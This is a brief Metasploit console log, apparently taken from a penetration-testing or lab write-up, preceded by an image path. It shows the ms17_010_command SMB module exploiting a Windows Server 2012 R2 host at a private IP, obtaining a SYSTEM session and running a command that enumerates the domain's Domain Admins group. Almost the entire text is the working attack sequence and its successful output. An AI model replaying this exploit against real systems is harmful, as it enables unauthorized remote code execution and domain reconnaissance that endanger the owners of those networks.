 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net group \"domain admins\" /domain
COMMAND => net group "domain admins" /domain
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service exe
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "net group "domain admins" /domain":
Domain Admins
-------------------------------------------------------------------------------
Administrator
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed